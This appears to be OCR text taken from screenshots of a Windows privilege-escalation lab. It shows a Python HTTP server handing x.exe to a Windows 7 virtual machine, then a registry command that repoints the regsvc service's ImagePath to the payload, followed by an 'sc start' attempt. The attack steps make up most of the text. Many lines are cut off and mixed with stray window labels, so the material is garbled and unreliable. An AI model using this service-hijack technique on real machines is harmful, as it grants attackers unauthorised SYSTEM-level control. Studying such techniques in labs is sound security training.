 py
python3
[root@parrot]-[/home/cybercitrix/Downloads/Windows Privilege E
#python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.105 - - [17/Nov/2021 07:53:55] "GET / HTTP/1.1" 200 -
192.168.0.105 - - [17/Nov/2021 07:53:57] "GET /x.exe HTTP/1.1" 2
IE11 - Win7 (Snapshot 3) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Pshell
PowerShell 7 (x86)
PS C:\Users\user> reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v Image
Path /t REG_EXPAND_SZ /d c:\temp\x.exe /f
The operation completed successfully.
PS C:\Users\user> sc start regsvc
[SC] StartService FAILED with error 216.
PS C:\Users\user> net localg
Unt
File
REG A
mp\x.exe /f
Visu
Windows 7